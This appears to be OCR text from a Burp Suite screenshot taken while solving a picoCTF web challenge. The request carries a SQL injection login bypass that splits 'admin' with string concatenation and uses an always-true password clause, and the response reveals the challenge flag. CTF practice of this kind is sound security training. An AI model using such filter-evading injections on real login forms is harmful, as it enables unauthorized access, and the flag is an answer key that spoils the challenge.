 Activities Burp Suite Community Edition Fri 16:23
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://mercury.picoctf.net:61434 ?
Request
Pretty Raw \n Actions
1 POST /filter.php HTTP/1.1
2 Host: mercury.picoctf.net:61434
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://mercury.picoctf.net:61434
10 Connection: close
11 Referer: http://mercury.picoctf.net:61434/index.php
12 Cookie: PHPSESSID=bevl9j9c831tko2lgd0dl6vcgq
13 Upgrade-Insecure-Requests: 1
14
15 user=adm'||'in&pass=a'+is+not+'b
? Search... 0 matches
Response
Pretty Raw Render \n Actions
tyle="color: #007700">)&nbsp;{<br />
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
tyle="color: #0000BB">highlight_file</span>
tyle="color: #007700">(</span>
tyle="color: #DD0000">"filter.php"</span>
tyle="color: #007700">);<br />
nbsp;&nbsp;&nbsp;}<br />
nbsp;&nbsp;&nbsp;</span>
tyle="color: #0000BB">$_SESSION</span>
tyle="color: #007700">[</span>
tyle="color: #DD0000">"winner2"</span>
tyle="color: #007700">]&nbsp;=&nbsp;</span>
tyle="color: #0000BB">0</span>
tyle="color: #007700">;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
tyle="color: #FF8000">//&nbsp;&lt;-&nbsp;Don't&nbsp;refresh!<br />
tyle="color: #007700">}&nbsp;else&nbsp;{<br />
nbsp;&nbsp;&nbsp;</span>
tyle="color: #0000BB">$_SESSION</span>
tyle="color: #007700">[</span>
tyle="color: #DD0000">"winner2"</span>
tyle="color: #007700">]&nbsp;=&nbsp;</span>
tyle="color: #0000BB">0</span>
tyle="color: #007700">;<br />
tyle="color: #FF8000">//&nbsp;picoCTF{0n3_m0r3_t1m3_b55c7a5682db6cb0192b28772d4f4131}<br />
tyle="color: #0000BB">?&gt;<br />
9
10
? Search... 0 matches
INSPECTOR
Done 5,071 bytes | 409 millis